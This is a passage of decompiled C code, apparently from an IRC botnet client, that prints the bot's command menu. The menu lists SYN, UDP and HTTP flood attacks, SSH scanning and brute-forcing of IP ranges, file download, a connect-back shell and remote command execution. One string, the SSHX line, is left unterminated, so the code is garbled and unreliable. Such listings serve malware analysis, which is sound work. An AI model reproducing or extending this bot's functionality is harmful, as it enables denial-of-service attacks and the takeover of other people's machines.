 sub_804F072(
fd,
(int)"NOTICE %s :PAN <target> <port> <secs>                       = An advanced syn flooder that will kill most network drivers\n",
a2);
sub_804F072(fd, (int)"NOTICE %s :UDP <target> <port> <secs>                       = A udp flooder\n", a2);
sub_804F072(
fd,
(int)"NOTICE %s :HTTP <target> <port> <time> <threads> </shit.php?id=> <GET/HEAD/POST> = HTTP flood\n",
a2);
sub_804F072(fd, (int)"NOTICE %s :STD <target> <port> <secs> <funny_data>         = STD2 flood\n", a2);
sub_804F072(
fd,
(int)"NOTICE %s :UNKNOWN <target> <secs>                          = Another non-spoof udp flooder\n",
a2);
sub_804F072(fd, (int)"NOTICE %s :KILL                                             = Kills the client\n", a2);
sub_804F072(fd, (int)"NOTICE %s :KILL_PORT <port>                                 = Kills a listener socket\n", a2);
sub_804F072(
fd,
(int)"NOTICE %s :GET <http address> <save as>                     = Downloads a file off the web and saves it onto the hd\n",
a2);
sub_804F072(
fd,
(int)"NOTICE %s :SSHX <192 or 192.168 or 192.168.0> <threads> <minutes> <user> <password> <http_string> <tftp_host>
a2);
sub_804F072(
fd,
(int)"NOTICE %s :SSH <192 or 192.168 or 192.168.0> <threads> <minutes> <http_string> <tftp_host>                     = SSH scan\n",
a2);
sub_804F072(
fd,
(int)"NOTICE %s :KILLALL                                          = Kills all current packeting\n",
a2);
sub_804F072(fd, (int)"NOTICE %s :HELP                                             = Displays this\n", a2);
sub_804F072(fd, (int)"NOTICE %s :CBACK <ip> <port>\t\t\t\t\t\t\t\t= Connect back\n", a2);
sub_804F072(
fd,
(int)"NOTICE %s :IRC <command>                                    = Sends this command to the server\n",
a2);
sub_804F072(fd, (int)"NOTICE %s :SH <command>                                     = Executes a command\n", a2);
sub_80542C4(0);